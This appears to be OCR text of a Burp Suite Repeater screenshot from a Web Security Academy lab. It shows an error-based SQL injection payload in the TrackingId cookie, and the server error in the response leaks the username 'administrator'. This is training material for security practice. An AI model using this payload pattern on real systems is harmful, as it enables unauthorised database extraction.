 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
FPS N/A GPU 0% CPU 9% LAT N/A
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ad200420435f8ef804c353e006e002a.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
ZQeHUDG9wfniMurKVkBWlaYiKRFLnY2L
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419,es;q=0.9
10 Origin: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=W5DcP6Im90yxDatNgSWlndFwpHpUsKLt&username=admin&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 24
Response headers 3
Inspector
Notes
Done 2,526 bytes | 227 millis
Event log All issues Memory: 158.3MB